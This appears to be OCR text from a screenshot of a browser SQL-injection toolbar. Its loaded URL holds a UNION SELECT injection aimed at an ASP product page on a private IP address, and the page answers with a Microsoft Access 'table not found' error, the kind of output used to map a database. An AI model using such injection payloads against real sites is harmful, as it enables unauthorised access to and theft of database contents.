 192.168.46. 无法访问纯真网络 无法连接GEO数据库 IIS 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.46.160:85/Production/PRODUCT_DETAIL.asp?id=1513 UNION select 1,2,s_time,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from x
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e37'
[Microsoft][ODBC Microsoft Access Driver] Microsoft Jet 数据库引擎找不到输入表或查询 'x'。 确定它是否存在，以及它的名称的拼写是否正确。
/Production/PRODUCT_DETAIL.asp，行 5